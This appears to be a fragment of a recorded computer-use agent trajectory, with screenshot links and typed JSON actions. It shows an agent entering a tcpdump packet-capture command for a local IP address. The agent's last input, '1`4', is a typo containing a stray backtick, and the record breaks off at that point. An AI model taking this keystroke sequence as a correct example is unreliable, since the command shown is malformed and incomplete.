
{"action": "type", "text": "config"}

{"action": "key", "text": "Return"}

Start 'tcpdump -i eth0 host 192.168.1.141 and not port 80' and return to the browser
{"action": "type", "text": "tcpdump -i eth0"}

{"action": "type", "text": "host"}

{"action": "type", "text": "192.168."}

{"action": "type", "text": "1`4"}
